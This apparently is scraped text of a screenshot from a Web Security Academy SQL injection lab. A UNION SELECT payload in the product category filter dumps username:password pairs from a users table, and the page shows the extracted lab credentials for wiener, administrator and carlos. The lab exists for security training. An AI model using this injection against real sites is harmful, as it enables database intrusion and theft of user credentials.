 0610087.web-security-academy.net/filter?category=Toys+%26+Games' union select NULL,username||':'||password from users--
Search
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec resources OSINT
Academy
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Toys & Games' union select NULL,username||':'||password from
users--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Tech gifts Toys & Games
Sarcastic 9 Ball View details
Laser Tag View details
wiener:6yx748wou89a9398359o
administrator:e0b2yq9bhlr7y8w18fd7
AbZorba Ball View details
carlos:0w9q200nbrlc9mo6ze5y
Paintball Gun - Thunder Striker View details